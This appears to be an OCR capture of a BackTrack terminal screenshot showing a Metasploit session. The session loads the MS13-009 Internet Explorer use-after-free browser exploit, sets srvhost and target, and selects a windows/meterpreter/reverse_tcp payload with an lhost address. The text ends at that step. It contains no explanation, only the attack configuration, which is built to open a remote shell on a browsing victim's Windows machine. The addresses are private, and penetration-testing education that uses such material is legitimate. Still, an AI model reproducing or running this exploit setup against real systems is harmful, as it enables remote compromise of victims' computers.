 root@bt: ~
File Edit View Terminal Help
http://metasploit.pro
=[ metasploit v4.6.0-dev [core:4.6 api:1.0]
+ -- --=[ 1051 exploits - 589 auxiliary - 174 post
+ -- --=[ 275 payloads - 28 encoders - 8 nops
msf > use exploit/windows/browser/ms13_009_ie_slayoutrun_uaf
msf  exploit(ms13_009_ie_slayoutrun_uaf) > set srvhost 192.168.1.66
srvhost => 192.168.1.66
msf  exploit(ms13_009_ie_slayoutrun_uaf) > set target 1
target => 1
msf  exploit(ms13_009_ie_slayoutrun_uaf) > set payload windows/meterpreter/rever
se_tcp
payload => windows/meterpreter/reverse_tcp
msf  exploit(ms13_009_ie_slayoutrun_uaf) > set lhost 192.168.1.6
<back|track 5
r3